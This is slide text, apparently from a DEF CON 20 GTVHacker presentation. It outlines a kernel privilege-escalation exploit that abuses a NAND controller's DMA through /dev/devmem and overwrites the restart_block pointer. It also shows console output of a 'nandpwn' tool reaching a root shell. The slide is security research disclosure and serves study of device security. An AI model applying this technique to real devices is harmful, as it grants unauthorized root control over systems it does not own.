 Exploit Flow
• Use /dev/devmem to map NAND controller's hardware registers into address space
• Leverage kernel info leak to resolve virtual address of current process' kernel stack
• Write to hardware registers to trigger DMA on top of offset from base of kernel stack
• Since addr_limit is raised (hopefully), can read()/write() to write/read arbitrary kernel
memory
• Fixup sysenter_return, overwrite restart_block function pointer to point to payload
• Trigger function pointer to escalate privileges and win!
$ /data/local/nandpwn 5800
[+] commit_creds resolved to 0x80146570
[+] prepare_kernel_cred resolved to 0x801467d0
[*] Resolved vdso to 776eb000
[*] Kernel stack found at: a7d72000
[*] Clobbering physical address 27d72018
[+] Initiating DMA...
[+] Overwrote restart_block with 80488d4
[*] Here goes...
[*] Survived.
# id
uid=0(root) gid=0(root)
GTVHacker
http://gtvhacker.com/pres/dc20.ppt
DEFCON
DEF CON
TRACK
2
XX
DEF CON